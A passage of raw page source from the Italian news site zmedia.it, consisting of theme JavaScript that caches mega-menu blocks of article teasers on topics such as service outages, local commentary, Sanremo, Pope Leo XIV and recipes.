href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci 